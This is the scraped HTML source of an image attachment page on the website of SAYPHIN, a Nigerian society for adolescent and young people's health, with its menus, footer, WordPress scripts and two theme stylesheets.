Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script>		<meta name="abstract" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="author" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="classification" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="copyright" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="designer" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="distribution" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="language" content="en-US">
		<meta name="publisher" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="article, awareness, events, report, website">
		<meta name="template" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="example" content="custom: 2020-05-08">
<meta name="google-site-verification" content="kHVFzro6erUzNo7kPDynRF65qzanOFMg4bHVpGBQDyI" />
	<script>
      var pearl_load_post_type_gallery = '7aefc27a87';
      var pearl_load_more_posts = 'b953a9a8bc';
      var pearl_load_album = 'ef18c23532';
      var pearl_donate = 'fb5cac817e';
      var pearl_load_splash_album = '38fc289319';
      var pearl_load_portfolio = '927bdef241';
      var pearl_load_posts_list = 'c1c24731e6';
      var pearl_woo_quick_view = '4cccfa7bb0';
      var pearl_update_custom_styles_admin = '8db96c9345';
      var pearl_like_dislike = '6dc1d0e703';
      var stm_ajax_add_review = '02fbd630a3';
      var pearl_install_plugin = 'ce862560a4';
      var pearl_get_thumbnail = '354474cf79';
      var pearl_save_settings = '3e7e69f7b9';

      var stm_ajaxurl = 'https://sayphin.org/wp-admin/admin-ajax.php';
      var stm_site_width = 1420;
      var stm_date_format = 'MM d, yy';
      var stm_time_format = 'h:mm p';
	        var stm_site_paddings = 0;
      if (window.innerWidth < 1300) stm_site_paddings = 0;
      var stm_sticky = '';
	</script>
	<meta name="generator" content="Elementor 3.27.7; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="canonical" href="https://sayphin.org/covid1/" />
<meta name="title" content="covid1 - SAYPHIN" /><link rel="icon" href="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

.stm_pagination_style_12 .owl-nav .owl-next
{
  display: block !important;
  width: 80px;
  height: 80px;
  border: 0;
  line-height: 85px;
  background: #008a4a !important;
}

.h5, h5 {
    font-family: 'Raleway';
    color: #008a4a;
    font-size: 25px !important;
    font-weight: 700;
    margin-bottom: 20px;
    min-height: 55px !important;
}


 .stm-footer .footer-widgets aside.widget .widgettitle h4, .stm-footer
{
  color: #efefef !important;
  font-size: 16px !important;
}

.stm-footer .stm_bottom_copyright
{
  font-size: 12px !important;
}

.stm-footer .widget p
{
  font-size: 14px !important;
}

.stm-footer .widget a
{
  font-size: 14px !important;
}


.stm_pagination_style_12 .owl-nav .owl-prev
{
  display: block !important;
  width: 80px;
  height: 80px;
  border: 0;
  line-height: 85px;
  background: #008a4a !important;
}

  .stm-header .stm-navigation__default > ul > li > a
{
    padding: 0 25px !important;
  }


.stm_pagination_style_12 .owl-nav .owl-next::before
{
  content: "" !important;
  font-family: "stmicons" !important;
}

.stm_pagination_style_12 .owl-nav .owl-prev::before
{
  content: "" !important;
  font-family: "stmicons" !important;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2167 attachmentid-2167 attachment-jpeg wp-theme-pearl  stm_title_box_disabled stm_form_style_11 stm_breadcrumbs_disabled stm_pagination_style_12 stm_blockquote_style_14 stm_lists_style_8 stm_sidebar_style_9 stm_header_style_18 stm_post_style_24 stm_tabs_style_4 stm_tour_style_1 stm_buttons_style_22 stm_accordions_style_4 stm_projects_style_default stm_events_layout_1 stm_footer_layout_1 error_page_style_4 stm_shop_layout_business stm_products_style_default stm_header_sticky_1 stm_post_view_grid stm_layout_psychologist wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-2501"  ontouchstart="true">
        	    <div id="wrapper">
                
    <div class="stm-header">
					                <div class="stm-header__row_color stm-header__row_color_top">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_top">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object472 stm-header__element_">
													    <div class="stm-icontext">
                    <i class="stm-icontext__icon mtc stmicon-phone "></i>
                            <span class="stm-icontext__text fsz_13">
                +234(0)9070221660            </span>
            </div>
                                                </div>
											                                                <div class="stm-header__element object1553 stm-header__element_">
													    <div class="stm-icontext">
                    <i class="stm-icontext__icon mtc stmicon-envelope2 "></i>
                            <span class="stm-icontext__text fsz_13">
                info@sayphin.org            </span>
            </div>
                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_right">
										                                                <div class="stm-header__element object533 stm-header__element_default">
													
    <div class="stm-navigation heading_font fsz_14 stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__fwn" >
        
		
        
        <ul >
			<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://sayphin.org/blog/">BLOG</a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://sayphin.org/registration/">REGISTRATION</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://sayphin.org/wp-login.php">Log In</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://sayphin.org/my-profile/">My Profile</a></li>
        </ul>


		
    </div>

                                                </div>
											                                                <div class="stm-header__element object1530 stm-header__element_icon_only">
													            <div class="stm-socials">
                                <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-twitter"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-whatsapp"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-youtube"></i>
                    </a>
                        </div>
                                                    </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						                <div class="stm-header__row_color stm-header__row_color_center">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_center">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object3182 stm-header__element_">
													
	<div class="stm-logo">
		<a href="https://sayphin.org" title="">
			<img width="186" height="162" src="https://sayphin.org/wp-content/uploads/2018/10/new-logo.fw_.png" class="logo" alt="" style="width:120px" />		</a>
	</div>

                                                </div>
											                                                <div class="stm-header__element object743 stm-header__element_default">
													
    <div class="stm-navigation main_font fsz_13 stm-navigation__default stm-navigation__default stm-navigation__line_top stm-navigation__fwsb" >
        
		
        
        <ul >
			<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-636"><a href="https://sayphin.org">HOME</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://sayphin.org/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://sayphin.org/about-us/history/">HISTORY</a>
	<ul class="sub-menu">
		<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://sayphin.org/about-us/history/founders-award/">FOUNDERS AWARD</a></li>
	</ul>
</li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://sayphin.org/about-us/strategic-plan/">STRATEGIC PLAN</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://sayphin.org/about-us/current-council/">CURRENT COUNCIL</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://sayphin.org/about-us/constitution-and-bylaws/">CONSTITUTION &#038;  BYE-LAW</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://sayphin.org/members-only/annual-reports/">ANNUAL REPORTS</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://sayphin.org/about-membership/">MEMBERSHIP</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-629"><a href="https://sayphin.org/trainee-section/">TRAINEE SECTION</a>
<ul class="sub-menu">
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://sayphin.org/trainee-section/opportunities-fellowships/">OPPORTUNITIES/FELLOWSHIPS</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://sayphin.org/trainee-section/inquiries/">INQUIRIES</a></li>
</ul>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="https://sayphin.org/conferences/">CONFERENCES</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"><a href="https://conference.sayphin.org">GARDENCITY2025 SAYPHIN CONFERENCE</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://sayphin.org/pre-conference/">Pre-Conference</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-634"><a href="https://sayphin.org/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-1431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="https://sayphin.org/resources/first-nigeria-conference-on-adolescent-health">First Nigeria National Conference on Adolescent Health</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a href="https://sayphin.org/resources/national-laws-policy-frameworks-and-action-plans">National Laws, Policy, Frameworks and Action Plans</a></li>
	<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://sayphin.org/resources/national-training-materials-and-service-delivery-guidelines">National Training Materials and Service Delivery Guidelines</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><a href="https://sayphin.org/resources/research-and-publications">Research and Publications</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://sayphin.org/resources/information-and-education-materials">Information and Education Materials</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1430"><a href="https://sayphin.org/resources/gallery">GALLERY</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://sayphin.org/partnerships/">PARTNERSHIPS</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://sayphin.org/contacts/">CONTACT US</a></li>
        </ul>


		
    </div>

                                                </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						    </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://sayphin.org/"
                       title="Home">
                        <img src="https://sayphin.org/wp-content/uploads/2018/10/new-logo.fw_.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>
                        
        <div class="site-content">
            <div class="container no_vc_container"><div id="modal-ready"><p class="attachment"><a href='https://sayphin.org/wp-content/uploads/2020/05/covid1.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://sayphin.org/wp-content/uploads/2020/05/covid1-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://sayphin.org/wp-content/uploads/2020/05/covid1-300x300.jpg 300w, https://sayphin.org/wp-content/uploads/2020/05/covid1-1024x1024.jpg 1024w, https://sayphin.org/wp-content/uploads/2020/05/covid1-150x150.jpg 150w, https://sayphin.org/wp-content/uploads/2020/05/covid1-768x768.jpg 768w, https://sayphin.org/wp-content/uploads/2020/05/covid1-450x450.jpg 450w, https://sayphin.org/wp-content/uploads/2020/05/covid1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>                </div> <!--.container-->
            </div> <!-- .site-content -->
        </div> <!-- id wrapper closed-->

                
                <div class="stm-footer">
			
<div class="container footer_widgets_count_4">

            <div class="footer-widgets">
            <aside id="text-2" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Who We Are</h4></div>			<div class="textwidget"><p>SAYHPIN stands for Society for Adolescent and Young People&#8217;s Health in Nigeria. We were established to improve awareness about the health development situations and needs of adolescents and other young people in the country.</p>
</div>
		</aside><aside id="nav_menu-2" class="widget widget-default widget-footer widget_nav_menu"><div class="widgettitle widget-footer-title"><h4>Membership</h4></div><div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://sayphin.org/about-us/">About Us</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sayphin.org/blog/">Blog</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://sayphin.org/contacts/">Contacts</a></li>
<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://sayphin.org/founders-profile/">Founder’s Profile</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://sayphin.org/about-membership/">Membership</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://sayphin.org/partnerships/">Partnerships</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sayphin.org/resources/">Resources</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget-default widget-footer widget_nav_menu"><div class="widgettitle widget-footer-title"><h4>More Information</h4></div><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://sayphin.org/about-us/constitution-and-bylaws/">Constitution and Bye-laws</a></li>
<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://sayphin.org/about-us/current-council/">Current Council</a></li>
<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://sayphin.org/about-us/history/">History</a></li>
<li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://sayphin.org/about-us/strategic-plan/">Strategic Plan</a></li>
</ul></div></aside><aside id="text-3" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Reach Us</h4></div>			<div class="textwidget"><p>+234(0)9070221660<br />
info@sayphin.org<br />
Block 13, Ajanaku Estate, Ile-Ife, Osun State, Nigeria</p>
</div>
		</aside>        </div>
    
    
	<div class="stm-footer__bottom">
		<div class="stm_markup stm_markup_right stm_markup_50">
                <div itemscope
         itemtype="https://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span>Copyright &copy;</span>
        <span>2026</span>
        <span itemprop="copyrightHolder">All rights reserved | Designed with Love by VirtualCore.</span>
    </div>

					</div>
	</div>


</div>
        </div>

        <!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://sayphin.org/">
                        <div class="search-wrapper">
                            <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
                            <button type="submit" class="search-submit" ><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pearl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div class="modal-wrapper styled" role="dialog" aria-modal="true"  aria-label="Popup Dialog"><div class="wp-post-modal"><button type="button" aria-label="Close" class="close-modal"> × </button><div id="modal-content"></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sayphin.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sayphin.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sayphin.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://sayphin.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/vendor/bootstrap.min.js?ver=3.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/vendor/SmoothScroll.js?ver=3.4.3" id="SmoothScroll.js-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/bootstrap-datepicker/bootstrap-datepicker.js?ver=3.4.3" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.en_US.js?ver=3.4.3" id="bootstrap-datepicker-en_US-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/sticky-kit.js?ver=3.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/vendor/jquery.touchSwipe.min.js?ver=3.4.3" id="jquery-touchswipe.js-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/app.js?ver=3.4.3" id="pearl-theme-scripts-js"></script>
<script></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/buttons/styles/style_22.css?ver=3.4.3
body_size: 1882
content:
.btn {
    padding: 15px 30px;
    text-transform: none;
    font-size: 16px;
    border-radius: 25px;
    font-weight: 600;
    line-height: 16px;
    border-width: 2px;
}

.btn_shadow {
    box-shadow: 0 10px 20px 0 rgba(132, 107, 61, 0.3);
}

.btn_xs {
    padding-top: 2px;
    padding-bottom: 4px;
}

.btn__icon {
    top: -1px;
    bottom: -1px;
}

.btn .btn__icon {
    font-size: 18px;
}

.btn_icon-right .btn__icon {
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
}

.btn_icon-right .btn__icon:before {
    position: relative;
    left: -10px;
    right: auto;
}

.btn_icon-left .btn__icon {
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
}

.btn_icon-left .btn__icon:before {
    position: relative;
    right: -1px;
}

.btn.btn_outline.btn_xs {
    padding-top: 3px;
    padding-bottom: 3px;
}

.btn.btn_outline:hover {
    color: #fff !important;
}

textarea {
    min-height: 80px !important;
}

.widget.widget-default.widget_search .search-form button {
    border-radius: 0;
}

button[type=submit]:not(.btn),
input[type=submit]:not(.btn) {
    padding: 10px 36px;
    text-transform: none;
    font-size: 16px;
    border-radius: 99px;
    font-weight: 400;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth {
    border-width: 2px;
    border-radius: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth:hover {
    color: #fff !important;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth .btn__label {
    display: block;
    margin: -4px 0 0;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth .btn_subtitle_label {
    opacity: 0.75;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/form/style_11.css?ver=3.4.3
body_size: 5012
content:
/*Magazine*/
.form-group {
    position: relative;
    margin-bottom: 20px;
}

.form-group:before {
    position: absolute;
    font-family: "stmicons";
    line-height: 50px;
    left: 15px;
    z-index: 1;
    color: #002040;
}

.form-group .wpcf7-form-control-wrap {
    margin-bottom: 0;
}

.form-group input[type=text],
.form-group input[type=email],
.form-group input[type=tel],
.form-group input[type=number] textarea {
    font-size: 16px;
    color: #999;
}

.form-group input[type=text].wpcf7-not-valid,
.form-group input[type=email].wpcf7-not-valid,
.form-group input[type=tel].wpcf7-not-valid,
.form-group input[type=number] textarea.wpcf7-not-valid {
    border-color: #ff0000;
}

.stm_input_wrapper {
    position: relative;
    top: -1px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    width: 17px;
    height: 17px;
}

.stm_input_wrapper:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    border: 2px solid transparent;
    border-radius: 2px;
}

.stm_input_wrapper:after {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 18px;
    text-indent: 1px;
    font-size: 11px;
    color: #fff;
    opacity: 0;
    z-index: 10;
}

.stm_input_wrapper input[type=radio],
.stm_input_wrapper input[type=checkbox] {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    opacity: 0;
    z-index: 50;
}

.stm_input_wrapper.active:after {
    opacity: 1;
}

.stm_input_wrapper.error:before {
    border-color: red !important;
}

input[type=radio],
input[type=checkbox] {
    margin-right: 5px;
}

.textarea_230 textarea {
    min-height: 233px !important;
}

.mc4wp-form .btn_fullwidth {
    width: 100% !important;
}

.stm_shop_layout_store .woocommerce-ordering {
    z-index: 10 !important;
}

.stm_select {
    z-index: 500 !important;
}

.stm_select.open {
    z-index: 1111111 !important;
}

.stm_select__dropdown {
    transition: all 0.3s ease;
    box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    position: absolute;
    list-style: none;
    padding: 0;
    top: 100%;
    left: 0;
    right: 0;
    min-height: 150px;
    max-height: 250px;
    overflow-y: scroll;
    border: 1px solid #eee;
    background-color: #fff;
}

.stm_select__dropdown li span {
    transition: all 0.15s ease;
    padding: 10px 15px;
    display: block;
    font-size: 14px;
}

.stm_select__dropdown li span:hover {
    background-color: #eee;
}

.stm_select select {
    cursor: pointer;
    display: none !important;
}

.stm_select select option {
    display: none;
    position: absolute;
    left: 10000000%;
}

.stm_select:after {
    content: "";
    right: 15px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4.5px 0 4.5px;
    border-color: #a6a9aa transparent transparent transparent;
    top: 50%;
    transform: translateY(-50%);
}

.stm_select.open .stm_select__dropdown {
    visibility: visible;
    opacity: 1;
}

.stm_select.open .stm-select__val + .stm_select__dropdown {
    visibility: visible;
    opacity: 1;
}

@media (max-width: 550px) {
    .wpcf7-list-item-label {
        display: inline-block;
        margin-bottom: 15px;
    }
}

.stm_form_style_11 .form-group {
    margin-bottom: 20px;
}

.stm_form_style_11 .form-group input[type=text],
.stm_form_style_11 .form-group input[type=email],
.stm_form_style_11 .form-group input[type=tel],
.stm_form_style_11 .form-group textarea {
    font-size: 14px;
    border-radius: 0;
    height: 50px;
    background-color: #f1f2f3;
    border: 2px solid #f1f2f3;
}

.stm_form_style_11 .form-group .wpcf7-form-control-wrap {
    margin-bottom: 0;
}

